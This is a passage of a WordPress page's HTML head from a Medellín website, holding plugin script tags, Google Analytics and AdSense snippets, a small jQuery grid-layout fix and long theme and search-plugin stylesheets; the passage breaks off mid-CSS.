<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/mec-fluent-layouts/assets/libs/jquery.nicescroll.min.js?ver=3.7.6" id="jquery.nicescroll-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/mec-fluent-layouts/assets/libs/jquery.nice-select.min.js?ver=1.1.0" id="jquery.nice-select-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/divi-machine/includes/modules/divi-ajax-filter/js/masonry.min.js?ver=6.1.8.9.1" id="divi-filter-masonry-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="uncannyowl-learndash-toolkit-free-js-extra">
/* <![CDATA[ */
var UncannyToolkit = {"ajax":{"url":"https:\/\/www.centropolismedellin.com\/wp-admin\/admin-ajax.php","nonce":"310c1c96b9"},"integrity":{"shouldPreventConcurrentLogin":false},"i18n":{"dismiss":"Dismiss","preventConcurrentLogin":"Your account has exceeded maximum concurrent login number.","error":{"generic":"Something went wrong. Please, try again"}},"modals":[]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.js?ver=3.7.0.3" id="uncannyowl-learndash-toolkit-free-js" data-rocket-defer defer></script>
<script type="text/javascript" id="divi-filter-loadmore-js-js-extra">
/* <![CDATA[ */
var loadmore_ajax_object = {"ajax_url":"https:\/\/www.centropolismedellin.com\/wp-admin\/admin-ajax.php","security":"2b67a2b269"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/divi-machine/includes/modules/divi-ajax-filter/includes/modules/MachineLoop/../../../js/divi-filter-loadmore.min.js?ver=3.0" id="divi-filter-loadmore-js-js" data-rocket-defer defer></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->

<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-C47RY2X4MQ" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.centropolismedellin.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-C47RY2X4MQ");
/* ]]> */
</script>

<!-- Finalizar fragmento de código de la etiqueta de Google (gtags.js) añadida por Site Kit -->
<script type="rocketlazyloadscript" id="essb-inline-js"></script><link rel="https://api.w.org/" href="https://www.centropolismedellin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.centropolismedellin.com/wp-json/wp/v2/posts/4481" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.centropolismedellin.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.centropolismedellin.com/?p=4481' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.centropolismedellin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.centropolismedellin.com%2Fcongreso-desarrollo-se-hara-medellin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.centropolismedellin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.centropolismedellin.com%2Fcongreso-desarrollo-se-hara-medellin%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
#wpadminbar {
    box-shadow: 2px 0px 20px 0px rgb(0 0 0 / 40%);
}</style>
<!-- end Simple Custom CSS and JS -->
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function(i){const c=window.navigator.userAgent;function t(c){i(".et_pb_de_mach_archive_loop").each(function(t,s){var e,n,o,d=i(this).find(".dmach-grid-item"),h=(e=i(".dmach-grid-sizes"),n=c,o=void 0,i(e.attr("class").split(" ")).each(function(){this.indexOf(n)>-1&&(o=this)}),o).replace(c,""),a=1,r=1;i(d).each(function(i,c){a++});var l=Math.ceil(a/h),m=l*h;i(d).each(function(c,t){var s=(r-1)%h+1,e=Math.ceil(r*l/m);i(this).closest(".grid-posts").find(".dmach-grid-item:nth-child("+r+")").css("-ms-grid-row",""+e),i(this).closest(".grid-posts").find(".dmach-grid-item:nth-child("+r+")").css("-ms-grid-column",""+s),r++})})}/MSIE|Trident/.test(c)&&i(window).on("resize",function(){i(window).width()>=981?(col_size="col-desk-",t(col_size)):(col_size="col-mob-",t(col_size))})});
});</script>

<style>
.col-desk-1>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr}.col-desk-2>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr 1fr}.col-desk-3>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr 1fr 1fr}.col-desk-4>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr 1fr 1fr 1fr}.col-desk-5>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr 1fr 1fr 1fr 1fr}.col-desk-6>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr 1fr 1fr 1fr 1fr 1fr}@media(max-width:980px){body .col-mob-1>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr}body .col-mob-2>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr 1fr}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.et_pb_gutters4 .dmach-grid-sizes>:not(.no-results-layout)>div{margin-left:8%!important;margin-right:8%!important}.et_pb_gutters3 .dmach-grid-sizes>:not(.no-results-layout)>div{margin-left:5.5%!important;margin-right:5.5%!important}.et_pb_gutters2 .dmach-grid-sizes>:not(.no-results-layout)>div{margin-left:3%!important;margin-right:3%!important}.et_pb_gutters1 .dmach-grid-sizes>:not(.no-results-layout)>div{margin-left:0!important;margin-right:0!important}}
</style>

<meta name="generator" content="Site Kit by Google 1.156.0" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f6f8fc; }
</style>
	
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async="async" data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6735017674232748&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-60996896-1">
</script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-60996896-1');
</script><link rel="icon" href="https://www.centropolismedellin.com/wp-content/uploads/2017/06/cropped-pp-1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.centropolismedellin.com/wp-content/uploads/2017/06/cropped-pp-1-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.centropolismedellin.com/wp-content/uploads/2017/06/cropped-pp-1-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.centropolismedellin.com/wp-content/uploads/2017/06/cropped-pp-1-300x300.jpg" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:17px}.et_pb_slide_content,.et_pb_best_value{font-size:19px}body{color:#000000}h1,h2,h3,h4,h5,h6{color:#000000}body{line-height:1.6em}body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-weight:400}.et_pb_slide_content,.et_pb_best_value{font-weight:400}#footer-widgets .footer-widget li:before{top:11.45px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none;line-height:1.5em}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}h1,h1.et_pb_contact_main_title,.et_pb_title_container h1{font-size:40px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:34px}h3{font-size:29px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:24px}h5{font-size:21px}h6{font-size:18px}.et_pb_slide_description .et_pb_slide_title{font-size:61px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:21px}h1,h1.et_pb_contact_main_title,.et_pb_title_container h1{font-weight:400}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-weight:400}h3{font-weight:400}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-weight:400}h5{font-weight:400}h6{font-weight:400}.et_pb_slide_description .et_pb_slide_title{font-weight:400}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-weight:400}	h1,h2,h3,h4,h5,h6{font-family:'Merriweather',Georgia,"Times New Roman",serif}body,input,textarea,select{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif}#wpdcom.wpd-layout-2 .wpd-comment .wpd-comment-header .wpd-user-info{margin-left:auto}h1#comments{display:none}a.dmach-acf-value{word-wrap:break-word}</style><style>:root,::before,::after{--mec-color-skin: #a81010;--mec-color-skin-rgba-1: rgba(168,16,16,.25);--mec-color-skin-rgba-2: rgba(168,16,16,.5);--mec-color-skin-rgba-3: rgba(168,16,16,.75);--mec-color-skin-rgba-4: rgba(168,16,16,.11);--mec-primary-border-radius: ;--mec-secondary-border-radius: ;--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);--mec-fluent-main-color: #ade7ff;--mec-fluent-main-color-rgba-1: rgba(173, 231, 255, 0.3);--mec-fluent-main-color-rgba-2: rgba(173, 231, 255, 0.8);--mec-fluent-main-color-rgba-3: rgba(173, 231, 255, 0.1);--mec-fluent-main-color-rgba-4: rgba(173, 231, 255, 0.2);--mec-fluent-main-color-rgba-5: rgba(173, 231, 255, 0.7);--mec-fluent-main-color-rgba-6: rgba(173, 231, 255, 0.7);--mec-fluent-bold-color: #00acf8;--mec-fluent-bg-hover-color: #ebf9ff;--mec-fluent-bg-color: #f5f7f8;--mec-fluent-second-bg-color: #d6eef9;}</style><style>#main-content {
    background-color: #ffffff00;
}
.mec-container {
    max-width: 1000px;
}
.mec-fluent-wrap {
    padding:0;
    max-width: fit-content !important;
    }
#comment-wrap {
    display: none;
}
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link data-minify="1" rel="stylesheet" id="asp-basic" href="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/cache/asp/style.basic-ho-is-po-no-da-se-au-se-is.css?ver=1761570225" media="all" /><style id='asp-instance-7'>div[id*='ajaxsearchpro7_'] div.asp_loader,div[id*='ajaxsearchpro7_'] div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchpro7_'] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchpro7_'] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1)}50%{-webkit-transform:rotate(180deg) scale(1);transform:rotate(180deg) scale(1)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes rotate-pulse{0%{-webkit-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1)}50%{-webkit-transform:rotate(180deg) scale(0.6);transform:rotate(180deg) scale(0.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}div[id*='ajaxsearchpro7_'] div.asp_ball-clip-rotate>div,div[id*='ajaxsearchpro7_'] div.asp_ball-simple-rotate>div{background-color:rgb(58,52,52);border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;border:2px solid rgb(58,52,52);border-bottom-color:transparent;height:80%;width:80%;background:transparent !important;display:inline-block;-webkit-animation:rotate-pulse 0.75s 0s linear infinite;animation:rotate-pulse 0.75s 0s linear infinite}div[id*='ajaxsearchpro7_'] div.asp_ball-simple-rotate>div{-webkit-animation:rotate-simple 0.75s 0s linear infinite;animation:rotate-simple 0.75s 0s linear infinite}div[id*='ajaxsearchpro7_'] div.asp_ball-clip-rotate-simple,div[id*='ajaxsearchpro7_'] div.asp_ball-clip-rotate-multiple{position:relative;width:100%;height:100%}div[id*='ajaxsearchpro7_'] div.asp_ball-clip-rotate-simple>div,div[id*='ajaxsearchpro7_'] div.asp_ball-clip-rotate-multiple>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;left:0;top:0;border:2px solid rgb(58,52,52);border-bottom-color:transparent;border-top-color:transparent;border-radius:100%;height:100%;width:100%;-webkit-animation:rotate-pulse 1s 0s ease-in-out infinite;animation:rotate-pulse 1s 0s ease-in-out infinite}div[id*='ajaxsearchpro7_'] div.asp_ball-clip-rotate-simple>div:last-child,div[id*='ajaxsearchpro7_'] div.asp_ball-clip-rotate-multiple>div:last-child{display:inline-block;top:50%;left:50%;width:50%;height:50%;margin-top:-25%;margin-left:-25%;-webkit-animation-duration:0.5s;animation-duration:0.5s;border-color:rgb(58,52,52) transparent rgb(58,52,52) transparent;-webkit-animation-direction:reverse;animation-direction:reverse}div[id*='ajaxsearchpro7_'] div.asp_ball-clip-rotate-simple>div{-webkit-animation:rotate-simple 1s 0s ease-in-out infinite;animation:rotate-simple 1s 0s ease-in-out infinite}div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_loader,div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1)}50%{-webkit-transform:rotate(180deg) scale(1);transform:rotate(180deg) scale(1)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes rotate-pulse{0%{-webkit-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1)}50%{-webkit-transform:rotate(180deg) scale(0.6);transform:rotate(180deg) scale(0.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_ball-clip-rotate>div,div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_ball-simple-rotate>div{background-color:rgb(58,52,52);border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;border:2px solid rgb(58,52,52);border-bottom-color:transparent;height:80%;width:80%;background:transparent !important;display:inline-block;-webkit-animation:rotate-pulse 0.75s 0s linear infinite;animation:rotate-pulse 0.75s 0s linear infinite}div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_ball-simple-rotate>div{-webkit-animation:rotate-simple 0.75s 0s linear infinite;animation:rotate-simple 0.75s 0s linear infinite}div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_ball-clip-rotate-simple,div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_ball-clip-rotate-multiple{position:relative;width:100%;height:100%}div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_ball-clip-rotate-simple>div,div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_ball-clip-rotate-multiple>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;left:0;top:0;border:2px solid rgb(58,52,52);border-bottom-color:transparent;border-top-color:transparent;border-radius:100%;height:100%;width:100%;-webkit-animation:rotate-pulse 1s 0s ease-in-out infinite;animation:rotate-pulse 1s 0s ease-in-out infinite}div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_ball-clip-rotate-simple>div:last-child,div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_ball-clip-rotate-multiple>div:last-child{display:inline-block;top:50%;left:50%;width:50%;height:50%;margin-top:-25%;margin-left:-25%;-webkit-animation-duration:0.5s;animation-duration:0.5s;border-color:rgb(58,52,52) transparent rgb(58,52,52) transparent;-webkit-animation-direction:reverse;animation-direction:reverse}div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_ball-clip-rotate-simple>div{-webkit-animation:rotate-simple 1s 0s ease-in-out infinite;animation:rotate-simple 1s 0s ease-in-out infinite}#ajaxsearchpro7_1 div.asp_loader,#ajaxsearchpro7_2 div.asp_loader,#ajaxsearchpro7_1 div.asp_loader *,#ajaxsearchpro7_2 div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro7_1 div.asp_loader,#ajaxsearchpro7_2 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro7_1 div.asp_loader-inner,#ajaxsearchpro7_2 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1)}50%{-webkit-transform:rotate(180deg) scale(1);transform:rotate(180deg) scale(1)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes rotate-pulse{0%{-webkit-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1)}50%{-webkit-transform:rotate(180deg) scale(0.6);transform:rotate(180deg) scale(0.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}#ajaxsearchpro7_1 div.asp_ball-clip-rotate>div,#ajaxsearchpro7_2 div.asp_ball-clip-rotate>div,#ajaxsearchpro7_1 div.asp_ball-simple-rotate>div,#ajaxsearchpro7_2 div.asp_ball-simple-rotate>div{background-color:rgb(58,52,52);border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;border:2px solid rgb(58,52,52);border-bottom-color:transparent;height:80%;width:80%;background:transparent !important;display:inline-block;-webkit-animation:rotate-pulse 0.75s 0s linear infinite;animation:rotate-pulse 0.75s 0s linear infinite}#ajaxsearchpro7_1 div.asp_ball-simple-rotate>div,#ajaxsearchpro7_2 div.asp_ball-simple-rotate>div{-webkit-animation:rotate-simple 0.75s 0s linear infinite;animation:rotate-simple 0.75s 0s linear infinite}#ajaxsearchpro7_1 div.asp_ball-clip-rotate-simple,#ajaxsearchpro7_2 div.asp_ball-clip-rotate-simple,#ajaxsearchpro7_1 div.asp_ball-clip-rotate-multiple,#ajaxsearchpro7_2 div.asp_ball-clip-rotate-multiple{position:relative;width:100%;height:100%}#ajaxsearchpro7_1 div.asp_ball-clip-rotate-simple>div,#ajaxsearchpro7_2 div.asp_ball-clip-rotate-simple>div,#ajaxsearchpro7_1 div.asp_ball-clip-rotate-multiple>div,#ajaxsearchpro7_2 div.asp_ball-clip-rotate-multiple>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;left:0;top:0;border:2px solid rgb(58,52,52);border-bottom-color:transparent;border-top-color:transparent;border-radius:100%;height:100%;width:100%;-webkit-animation:rotate-pulse 1s 0s ease-in-out infinite;animation:rotate-pulse 1s 0s ease-in-out infinite}#ajaxsearchpro7_1 div.asp_ball-clip-rotate-simple>div:last-child,#ajaxsearchpro7_2 div.asp_ball-clip-rotate-simple>div:last-child,#ajaxsearchpro7_1 div.asp_ball-clip-rotate-multiple>div:last-child,#ajaxsearchpro7_2 div.asp_ball-clip-rotate-multiple>div:last-child{display:inline-block;top:50%;left:50%;width:50%;height:50%;margin-top:-25%;margin-left:-25%;-webkit-animation-duration:0.5s;animation-duration:0.5s;border-color:rgb(58,52,52) transparent rgb(58,52,52) transparent;-webkit-animation-direction:reverse;animation-direction:reverse}#ajaxsearchpro7_1 div.asp_ball-clip-rotate-simple>div,#ajaxsearchpro7_2 div.asp_ball-clip-rotate-simple>div{-webkit-animation:rotate-simple 1s 0s ease-in-out infinite;animation:rotate-simple 1s 0s ease-in-out infinite}@-webkit-keyframes asp_an_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes asp_an_fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.asp_an_fadeInDown{-webkit-animation-name:asp_an_fadeInDown;animation-name:asp_an_fadeInDown}div.asp_r.asp_r_7,div.asp_r.asp_r_7 *,div.asp_m.asp_m_7,div.asp_m.asp_m_7 *,div.asp_s.asp_s_7,div.asp_s.asp_s_7 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_r.asp_r_7,div.asp_m.asp_m_7,div.asp_s.asp_s_7{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_r.asp_r_7,div.asp_r.asp_r_7 *,div.asp_m.asp_m_7,div.asp_m.asp_m_7 *,div.asp_s.asp_s_7,div.asp_s.asp_s_7 *{padding:0;margin:0}.wpdreams_clear{clear:both}.asp_w_container_7{width:100%}#ajaxsearchpro7_1,#ajaxsearchpro7_2,div.asp_m.asp_m_7{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:0;background-image:-moz-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-o-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-ms-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:radial-gradient(ellipse at center,rgb(255,255,255),rgb(255,255,255));overflow:hidden;border:0 solid rgba(0,0,0,0.42);border-radius:0;box-shadow:none}#ajaxsearchpro7_1 .probox,#ajaxsearchpro7_2 .probox,div.asp_m.asp_m_7 .probox{margin:px;height:34px;background:transparent;border:0 solid rgb(0,0,0);border-radius:px px px px;box-shadow:none}p[id*=asp-try-7]{color:rgb(85,85,85) !important;display:block}div.asp_main_container+[id*=asp-try-7]{width:100%}p[id*=asp-try-7] a{color:rgb(255,181,86) !important}p[id*=asp-try-7] a:after{color:rgb(85,85,85) !important;display:inline;content:','}p[id*=asp-try-7] a:last-child:after{display:none}#ajaxsearchpro7_1 .probox .proinput,#ajaxsearchpro7_2 .probox .proinput,div.asp_m.asp_m_7 .probox .proinput{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:14px;line-height:15px;text-shadow:px px px rgba(255,255,255,0);line-height:normal;flex-grow:1;order:5;margin:0 0 0 10px;padding:0 5px}#ajaxsearchpro7_1 .probox .proinput input.orig,#ajaxsearchpro7_2 .probox .proinput input.orig,div.asp_m.asp_m_7 .probox .proinput input.orig{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:14px;line-height:15px;text-shadow:px px px rgba(255,255,255,0);line-height:normal;border:0;box-shadow:none;height:34px;position:relative;z-index:2;padding:0 !important;padding-top:2px !important;margin:-1px 0 0 -4px !important;width:100%;background:transparent !important}#ajaxsearchpro7_1 .probox .proinput input.autocomplete,#ajaxsearchpro7_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_7 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:14px;line-height:15px;text-shadow:px px px rgba(255,255,255,0);line-height:normal;opacity:0.25;height:34px;display:block;position:relative;z-index:1;padding:0 !important;margin:-1px 0 0 -4px !important;margin-top:-34px !important;width:100%;background:transparent !important}.rtl #ajaxsearchpro7_1 .probox .proinput input.orig,.rtl #ajaxsearchpro7_2 .probox .proinput input.orig,.rtl #ajaxsearchpro7_1 .probox .proinput input.autocomplete,.rtl #ajaxsearchpro7_2 .probox .proinput 